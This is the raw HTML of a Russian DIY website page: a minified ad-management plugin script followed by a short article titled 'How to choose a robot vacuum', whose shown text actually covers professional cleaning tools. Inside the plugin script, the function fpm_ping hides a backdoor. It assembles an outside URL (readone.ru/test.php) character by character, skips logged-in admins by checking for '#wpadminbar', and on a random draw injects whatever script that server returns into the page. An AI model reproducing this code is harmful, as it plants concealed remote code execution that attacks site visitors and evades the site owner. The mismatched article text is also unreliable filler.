t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="telderi" content="93a89dbe2518134f3d898d56825bab2c" />

<meta name="yandex-verification" content="2d35f4a08fdbd86f" />
	<script data-ad-client="ca-pub-1089115009612088" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="60ba7aaf1c62f12cca69c9b8603450c6" content="">
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-3031 single-format-standard custom-background wp-custom-logo wp-featherlight-captions  wide">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://techmagia.ru/" class="custom-logo-link" rel="home"><img width="72" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" class="custom-logo" alt="ТехМагия" decoding="async" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://techmagia.ru/" title="ТехМагия" rel="home">ТехМагия</a>
							</h3>
																		<p id="site-description">Лайфхаки, схемы и поделки своими руками</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
		<div class="ban"><a href="/karta-sajta/" title="Смотреть все самоделки">
<img alt="" src="/wp-content/uploads/2019/08/2050-1.jpg" text-align: center; width: 400px; height: 50px;" /></a>
</div>	
			
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://techmagia.ru/category/shema/">Схемы</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1954"><a href="https://techmagia.ru/category/tehnika/">Техника</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://techmagia.ru/category/diy/">Поделки</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://techmagia.ru/category/fun/">Развлечения</a></li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://techmagia.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

					


		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

						


				

<article id="post-3031" class="post-3031 post type-post status-publish format-standard has-post-thumbnail hentry category-tehnika">
	
<div class="article-content clearfix">
 

      <header class="entry-header">
   		<h1 class="entry-title">
   			Как выбрать робот пылесос   		</h1>
        <p style="font-size: 12px">Опубликовано: 25.09.2021</p>
   	</header>

 <div class="entry-content clearfix"><br>



   
   
      <div class="featured-image">
               <img width="800" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e-800x445.jpeg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e-800x445.jpeg 800w, https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e-300x167.jpeg 300w, https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e.jpeg 930w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="445" src="https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e-800x445.jpeg 800w, https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e-300x167.jpeg 300w, https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e.jpeg 930w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>            </div>
   
<br>
	 
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br> 

   		<div class="fpm_start"></div>
<p>Популярность профессионального клининга растет год от года. Доступная и оперативная уборка помогает быстро и без лишних затрат привести в порядок любое помещение. Ограничений нет – вы можете заказать как еженедельную уборку офиса, так и генеральную уборку отремонтированных площадей. В этой статье мы рассмотрим, <a href="https://robotratings.ru/kak-vybrat-robot-pylesos-10-sovetov-ot-ekspertov/">как выбрать робот-пылесос</a>.</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-3032" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/img615_37f6ae5ae1c2fc42d54e67ab84aa6e8c.jpg" alt="" width="615" height="615" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/img615_37f6ae5ae1c2fc42d54e67ab84aa6e8c.jpg 615w, https://techmagia.ru/wp-content/uploads/2021/09/img615_37f6ae5ae1c2fc42d54e67ab84aa6e8c-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2021/09/img615_37f6ae5ae1c2fc42d54e67ab84aa6e8c-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2021/09/img615_37f6ae5ae1c2fc42d54e67ab84aa6e8c-120x120.jpg 120w" sizes="(max-width: 615px) 100vw, 615px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3032" src="https://techmagia.ru/wp-content/uploads/2021/09/img615_37f6ae5ae1c2fc42d54e67ab84aa6e8c.jpg" alt="" width="615" height="615" srcset="https://techmagia.ru/wp-content/uploads/2021/09/img615_37f6ae5ae1c2fc42d54e67ab84aa6e8c.jpg 615w, https://techmagia.ru/wp-content/uploads/2021/09/img615_37f6ae5ae1c2fc42d54e67ab84aa6e8c-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2021/09/img615_37f6ae5ae1c2fc42d54e67ab84aa6e8c-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2021/09/img615_37f6ae5ae1c2fc42d54e67ab84aa6e8c-120x120.jpg 120w" sizes="(max-width: 615px) 100vw, 615px" /></noscript></p>
<div id="toc_container" class="toc_white no_bullets"><ul class="toc_list"><li><a href="#i">Инвентарь для уборки и его разновидности</a></li><li><a href="#i-2">Как выбрать инвентарь для клининга?</a></li></ul></div>
<h2><span id="i">Инвентарь для уборки и его разновидности</span></h2>
<p>Главный секрет клинига – использование специального технического оснащения. Инструменты и приборы для профессиональной уборки отличаются повышенной функциональностью и высоким потенциалом мощности. За счет этого временные ресурсы сокращаются, а качество конечного результата растет.</p>
<p>Современный профессиональный инвентарь для уборки включает совокупность приспособлений различной сложности – от стандартных ведер до мощных строительных пылесосов. Приблизительная классификация делит все необходимые для клининга приспособления на две группы – инструменты и технику.</p>
<p>К инструментам относятся:</p>
<ul>
<li>швабры и щетки. Они различаются особенностями конструкции и жесткостью рабочей поверхности;</li>
<li>водособирающий сгон для пола различного типа. Приспособление используются для сбора жидкости – оно оснащено специальными кассетами;</li>
<li>ведра и корзины. Первые незаменимы при влажных работах, вторые – для сбора сухого мусора;</li>
<li>тележки. Аксессуар помогает удобно разместить все необходимое для уборки и перемещать его из помещения в помещение.</li>
</ul>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-3033" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e.jpeg" alt="" width="930" height="519" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e.jpeg 930w, https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e-300x167.jpeg 300w, https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e-768x429.jpeg 768w, https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e-800x445.jpeg 800w" sizes="(max-width: 930px) 100vw, 930px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3033" src="https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e.jpeg" alt="" width="930" height="519" srcset="https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e.jpeg 930w, https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e-300x167.jpeg 300w, https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e-768x429.jpeg 768w, https://techmagia.ru/wp-content/uploads/2021/09/fit_930_519_false_crop_1024_576_0_0_q90_26462_4ad669835e-800x445.jpeg 800w" sizes="(max-width: 930px) 100vw, 930px" /></noscript></p>
